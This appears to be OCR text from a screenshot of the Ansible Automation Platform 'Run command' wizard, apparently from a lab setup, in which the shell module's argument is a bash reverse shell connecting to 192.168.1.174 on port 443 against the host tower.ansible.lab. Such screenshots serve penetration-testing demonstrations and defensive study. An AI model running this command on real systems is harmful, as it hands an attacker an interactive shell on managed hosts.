 Red Hat
Ansible Automation
Platform
Run command
Views
Dashboard
Jobs
Schedules
Activity Stream
Workflow Approvals
Resources
Templates
Credentials
Projects
Inventories
Hosts
Access
Organizations
Users
Teams
Administration
Inventories >
Hosts
Back to
Nam
Na
to
1 Details
2 Execution Environment
3 Credential
4 Preview
Module *
shell
Arguments *
bash -c '0<&114-;exec 114<>/dev/tcp/192.168.1.174/443;sh <&114 >&114 2>&114'
Verbosity *
0 (Normal)
Limit
tower.ansible.lab
Forks
0
Show changes
Off
Enable privilege escalation
Extra variables YAML JSON
Next Back Cancel